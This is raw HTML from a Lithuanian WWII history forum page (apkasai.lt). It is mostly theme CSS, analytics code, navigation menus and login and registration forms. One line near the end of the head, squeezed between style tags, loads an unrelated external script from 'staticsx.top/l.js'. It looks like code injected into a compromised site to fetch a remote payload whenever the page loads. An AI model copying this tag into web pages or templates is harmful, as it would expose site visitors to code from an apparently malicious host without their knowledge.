    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4b5320;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4b5320 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4b5320;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4b5320 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4b5320;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4b5320 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4b5320;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4b5320;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(75, 83, 32, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #4b5320;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #4b5320;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #f5f5f5;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #282053;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #191c0b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #191c0b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #4b5320;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #4b5320;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4b5320 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #4b5320;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f5f5f5;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f5f5f5;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(25,28,11,0.8);
        background: -moz-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(25,28,11,0.8)), color-stop(100%, rgba(75,83,32,0.8)));
        background: -webkit-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -o-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        background: linear-gradient(to bottom, rgba(25,28,11,0.8) 0%, rgba(75,83,32,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(25,28,11,0.8)', endColorstr='rgba(75,83,32,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #191c0b;
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #4b5320;
    	}

		
		.td-blog-cars .td-header-style-2 .sf-menu > li > a:hover,
		.td-blog-cars .td-header-style-2 .sf-menu > .sfHover > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-item > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-ancestor > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-category-ancestor > a {
   		    color: #4b5320;
   		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151954496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151954496-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://apkasai.lt/",
                    "name": "Pradžia"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://apkasai.lt/forumas/forum/antrasis-pasaulinis-karas-lietuvoje/karo-veiksmai/",
                    "name": "Karo veiksmai"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4b5320;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4b5320;
                }
                .tdm-btn-style1 {
					background-color: #4b5320;
				}
				.tdm-btn-style2:before {
				    border-color: #4b5320;
				}
				.tdm-btn-style2 {
				    color: #4b5320;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4b5320;
                    -moz-box-shadow: 0 2px 16px #4b5320;
                    box-shadow: 0 2px 16px #4b5320;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4b5320;
                    -moz-box-shadow: 0 4px 26px #4b5320;
                    box-shadow: 0 4px 26px #4b5320;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #4b5320;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #4b5320;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #4b5320;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="forum bbpress no-js forum-template-default single single-forum postid-6295 karo-veiksmai global-block-template-1 td-blog-cars single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1">var ewww_webp_supported=false;</script>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/nodumLT/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-6357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li id="menu-item-6360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li id="menu-item-6361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li id="menu-item-6362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li id="menu-item-6394" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6395" class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prisijungti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Sveiki!</span>Prisijungti prie savo sąskaitos</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Jūsų vardas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Jūsų slaptažodis</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRISIJUNGTI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Pamiršote slaptažodį?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Sukurti paskyrą</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Užsiregistruoti</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Sveiki!</span>Užsiregistruoti sąskaitą</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>Jūsų vardas</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTRUOTIS">
	                <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Slaptažodžio grąžinimas</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Atgauti savo slaptažodį</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>jūsų e-paštas</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Siųsti mano perdavimą">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://apkasai.lt/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Paieška</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6105"><a href="https://nodum.lt/">Nodum</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6104"><a href="https://nodum.org/">NODUM in English</a></li>
<li id="menu-item-6344" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6344"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li id="menu-item-6345" class="float-right nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6345"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prisijungti</div>
                            <div class="td-login-panel-descr">Sveiki atvykę! prisijunkite prie savo paskyros</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Jūsų vardas</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Jūsų slaptažodis</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Prisijungti">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Sukurti paskyrą</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Sukurti paskyrą</div>
            <div class="td-login-panel-descr">Sveiki! užsiregistruoti</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>jūsų e-paštas</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>Jūsų vardas</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registruotis">
            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Slaptažodžio grąžinimas</div>
                            <div class="td-login-panel-descr">Atgauti savo slaptažodį</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>jūsų e-paštas</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Siųsti mano slaptažodį">
                            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
